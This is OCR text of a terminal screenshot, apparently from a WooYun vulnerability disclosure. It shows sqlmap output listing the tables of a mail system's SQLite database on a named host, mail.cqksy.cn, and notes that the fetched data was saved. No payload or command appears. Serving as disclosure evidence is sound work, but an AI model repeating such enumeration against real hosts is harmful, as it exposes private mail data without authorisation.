 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[00:55:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:55:20] [INFO] retrieved: 5
[00:55:25] [INFO] retrieved: folder
[00:56:20] [INFO] retrieved: label
[00:56:52] [INFO] retrieved: msgcache
[00:58:01] [INFO] retrieved: msglabel
[00:59:02] [INFO] retrieved: sqlite_sequence
Database: SQLite_masterdb
[5 tables]
+-----------------+
| folder          |
| label           |
| msgcache        |
| msglabel        |
| sqlite_sequence |
+-----------------+
[01:00:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mail.cqksy.cn'
[*] shutting down at 01:00:49
root@kali:~#
www.wooyun.org
[01:01:47] [INFO]